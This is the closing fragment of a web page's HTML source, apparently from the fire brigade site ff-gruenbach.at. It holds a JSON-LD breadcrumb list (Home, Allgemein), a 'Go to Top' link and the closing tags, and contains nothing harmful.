				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ff-gruenbach.at"},{"@type":"ListItem","position":2,"name":"Allgemein","item":"https:\/\/www.ff-gruenbach.at\/category\/allgemein\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
